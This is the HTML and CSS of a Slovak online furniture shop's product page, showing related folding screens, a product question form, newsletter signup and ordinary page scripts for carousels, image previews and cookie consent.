            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner"><div class="carousel">





</div><div class="carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-30-170-x-243-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 243 cm - Hnedá"><img class="img-responsive img-center" alt="Paraván Shabby vintage C30 - 170 x 243 cm - Hnedá" src="/resources/App/medium/62642_6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-62642</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-30-170-x-243-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 243 cm - Hnedá">Paraván Shabby vintage C30 - 170 x 243 cm - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">181,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-biela/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Biela"><img class="img-responsive img-center" alt="Paraván Shabby vintage Istambul - 170 x 160 cm - Biela" src="/resources/App/medium/45824_1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-45824</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-biela/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Biela">Paraván Shabby vintage Istambul - 170 x 160 cm - Biela</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">126,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-boudoir-180x160cm/" title="Paraván Boudoir - 180 x 160 cm"><img class="img-responsive img-center" alt="Paraván Boudoir - 180 x 160 cm" src="/resources/App/medium/35985-3neu.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-35985</span> 
        <h2 class="title "><a href="/paravan-boudoir-180x160cm/" title="Paraván Boudoir - 180 x 160 cm">Paraván Boudoir - 180 x 160 cm</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">114,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-hneda/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Hnedá"><img class="img-responsive img-center" alt="Paraván Shabby vintage Istambul - 170 x 160 cm - Hnedá" src="/resources/App/medium/45825_1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-45825</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-hneda/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Hnedá">Paraván Shabby vintage Istambul - 170 x 160 cm - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">118,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-g30-170-x-200-cm-biela/" title="Paraván Shabby vintage G30 - 170 x 200 cm - Biela"><img class="img-responsive img-center" alt="Paraván Shabby vintage G30 - 170 x 200 cm - Biela" src="/resources/App/medium/67530_5.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-67530</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-g30-170-x-200-cm-biela/" title="Paraván Shabby vintage G30 - 170 x 200 cm - Biela">Paraván Shabby vintage G30 - 170 x 200 cm - Biela</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">150,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-30-170-x-120-cm-zelena/" title="Paraván Shabby vintage C30 - 170 x 120 cm - Zelená"><img class="img-responsive img-center" alt="Paraván Shabby vintage C30 - 170 x 120 cm - Zelená" src="/resources/App/medium/62635_660b.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-62635</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-30-170-x-120-cm-zelena/" title="Paraván Shabby vintage C30 - 170 x 120 cm - Zelená">Paraván Shabby vintage C30 - 170 x 120 cm - Zelená</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">119,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-istambul-170-x-240-cm-biela/" title="Paraván Shabby vintage Istambul - 170 x 240 cm - Biela"><img class="img-responsive img-center" alt="Paraván Shabby vintage Istambul - 170 x 240 cm - Biela" src="/resources/App/medium/45827_1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-45827</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-istambul-170-x-240-cm-biela/" title="Paraván Shabby vintage Istambul - 170 x 240 cm - Biela">Paraván Shabby vintage Istambul - 170 x 240 cm - Biela</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">187,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-30-170-x-205-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 205 cm - Hnedá"><img class="img-responsive img-center" alt="Paraván Shabby vintage C30 - 170 x 205 cm - Hnedá" src="/resources/App/medium/202301122240570.62639-660b.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-62639</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-30-170-x-205-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 205 cm - Hnedá">Paraván Shabby vintage C30 - 170 x 205 cm - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">177,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-istambul-170-x-240-cm-hneda/" title="Paraván Shabby vintage Istambul - 170 x 240 cm - Hnedá"><img class="img-responsive img-center" alt="Paraván Shabby vintage Istambul - 170 x 240 cm - Hnedá" src="/resources/App/medium/45828_1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-45828</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-istambul-170-x-240-cm-hneda/" title="Paraván Shabby vintage Istambul - 170 x 240 cm - Hnedá">Paraván Shabby vintage Istambul - 170 x 240 cm - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">179,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-zelena/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Zelená"><img class="img-responsive img-center" alt="Paraván Shabby vintage Istambul - 170 x 160 cm - Zelená" src="/resources/App/medium/45826_1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-45826</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-istambul-oe170-x-160-cm-zelena/" title="Paraván Shabby vintage Istambul - 170 x 160 cm - Zelená">Paraván Shabby vintage Istambul - 170 x 160 cm - Zelená</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">124,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-30-170-x-160-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 160 cm - Hnedá"><img class="img-responsive img-center" alt="Paraván Shabby vintage C30 - 170 x 160 cm - Hnedá" src="/resources/App/medium/62633_2.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-62633</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-30-170-x-160-cm-hneda/" title="Paraván Shabby vintage C30 - 170 x 160 cm - Hnedá">Paraván Shabby vintage C30 - 170 x 160 cm - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">139,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/paravan-shabby-vintage-30-170-x-205-cm-zelena/" title="Paraván Shabby vintage C30 - 170 x 205 cm - Zelená"><img class="img-responsive img-center" alt="Paraván Shabby vintage C30 - 170 x 205 cm - Zelená" src="/resources/App/medium/62638_6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-62638</span> 
        <h2 class="title "><a href="/paravan-shabby-vintage-30-170-x-205-cm-zelena/" title="Paraván Shabby vintage C30 - 170 x 205 cm - Zelená">Paraván Shabby vintage C30 - 170 x 205 cm - Zelená</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">142,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><script>
(function waitOwl(){
  if (typeof jQuery==="undefined" || typeof jQuery.fn.owlCarousel!=="function") {
    return setTimeout(waitOwl, 200);
  }
  var $row = jQuery(".detail .products-list .row.product-block-wrapper");
  if (!$row.length) return;

  $row.removeClass("row").addClass("owl-carousel nav-center-side");

  $row.children().each(function () {
    jQuery(this).removeClass("col-md-3 col-sm-4 col-xs-6");
  });

  $row.owlCarousel({
    nav: true,
    dots: false,
    margin: 20,
    navText: ["<i class='icon-angle-left'></i>", "<i class='icon-angle-right'></i>"],
    responsive: {
      0: { items: 1 },
      600: { items: 2 },
      1000: { items: 4 }
    }
  });
})();
</script>
<!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/paravan-zapad-slnka-180x160cm/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">HW-35986 - "Paraván scenéria západ slnka - 180 x 160 cm"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20260130110345"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('medium');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.089102983474731 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/custom.css?v=20260130110345
body_size: 12405
content:
/* ============================================
   DESIGN-SHOP CUSTOM.CSS
   Reorganized: 2026-01-25
   ============================================ */



/* ============================================
   1. BASE / GLOBAL
   ============================================ */

.items-masonry .unpublished {
    display: none;
}

.intro {
    border-top: 1px dashed #4b4b49;
    margin-top: 20px;
    padding-top: 20px;
}

.highlight {
    background: rgb(245, 245, 245);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 10px;
    width: 100%;
    padding: 10px 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.highlight h3 {
    margin-top: 5px;
}

.highlight-set {
    background: rgb(245, 250, 235);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
    width: 100%;
    padding: 10px 25px;
    margin: 15px 0;
}

.highlight-stojany-ext {
    display: none !important;
}

.contact-info {
    width: 100%;
    padding: 10px 25px;
}

.bg-grey {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
}

.title a:hover {
    text-decoration: none;
}

.btn-block {
    width: auto;
}

.btn-default {
    padding: 12px;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
    padding: 15px;
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    border-radius: 5px;
}

.mfp-title {
    display: none;
}

.form-control.input-mini {
    width: 100%;
}

.modal-dialog .modal-content a {
    color: white;
    padding: 12px;
}

.link-remove.btn.btn-default.btn-xs {
    border: none;
}

.icon-remove-sign {
    font-size: 18px;
    vertical-align: middle;
    padding-right: 5px;
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
}



/* ============================================
   2. HEADER / NAVIGACIA
   ============================================ */

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.header {
    position: relative;
    margin-bottom: 0px !important;
}

.header-search {
    background-color: rgb(245, 245, 245);
    left: 0;
    position: absolute;
    right: 0;
    top: 125px;
    z-index: 101;
}

.header-search form {
    padding-left: 20px;
    padding-right: 20px;
}

.header-search.header-search form input {
    background: #FFF;
    border: 1px solid #eee;
    color: #5B5B5B;
    font-size: 16px;
    padding-left: 10px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B;
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B;
}

@media (max-width: 767px) {
    .detail .product-block .img-center {
        height: 200px !important;
    }
    .header-search {
        top: 90px;
    }
}

/* Breadcrumb */
.breadcrumb.bc li.first {
    display: none;
}

.breadcrumb.bc li {
    display: none;
}

.breadcrumb.bc li:nth-last-child(-n+2) {
    display: inline-block;
}

.breadcrumb.bc li:nth-last-child(2):before {
    display: none;
    content: none;
}


#navbar .nav > li.dropdown > .dropdown-menu {
    margin-top: 0;
}

#navbar .nav > li.dropdown > .dropdown-menu::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: -16px;
    height: 16px;
}


/* Dropdown menu */
.dropdown-menu {
    min-width: 250px;
}

.dropdown-menu td {
    height: 70px;
}

.dropdown-menu li a {
    padding-left: 15px;
}

.dropdown-menu li a:hover,
.yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    color: #333;
}

.dropdown-menu li a,
.yamm-fw .dropdown-menu li a {
    height: auto;
    align-content: center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu .icon-check-empty {
    padding-right: 10px;
}

/* Single-column dropdowns: more inner padding */
#navbar .nav > li.dropdown:not(.yamm-fw) > .dropdown-menu {
    padding: 10px 12px;
}

#navbar .nav > li.dropdown:not(.yamm-fw) > .dropdown-menu > li > a {
    padding: 8px 12px;
    font-weight: normal !important;
    font-size: 16px !important;
}


/* Yamm hover - image + text together */
#navbar .yamm-content .row ul.col-md-3 li {
    display: block;
    width: 100%;
}

#navbar .yamm-content .row ul.col-md-3 li > a {
    display: block !important;
    width: 100% !important;
    padding: 6px 8px !important;
    border-radius: 4px !important;
    background: transparent !important;
}

#navbar .yamm-content .row ul.col-md-3 li:hover,
#navbar .yamm-content .row ul.col-md-3 li:hover > a,
